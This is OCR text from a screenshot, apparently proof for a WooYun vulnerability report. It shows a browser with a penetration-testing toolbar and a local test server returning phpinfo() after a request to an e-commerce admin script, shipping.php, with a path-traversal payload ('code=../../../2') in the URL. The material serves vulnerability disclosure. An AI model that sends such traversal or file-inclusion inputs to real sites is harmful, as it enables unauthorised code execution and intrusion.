 phpinfo() - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/ec/admin/shipping.php?act=install&code=../../../2 WHOIS :t=install&code=../../../2
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp »
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
phpinfo() WooYun.org | 提交漏洞
PHP Version 5.2.14
php
System Windows NT PC-20130706RYIR 5.1 build 2600
Build Date Jul 27 2010 10:41:30
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-
pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpnow\php-5.2.14-Win32\php-apache2handler.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
完成 PageRank Alexa Apache/2.0.63 127.0.0.1
www.wooyun.org